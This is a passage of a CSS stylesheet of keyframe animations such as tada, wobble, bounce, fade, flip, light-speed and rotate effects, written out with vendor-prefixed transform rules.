transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
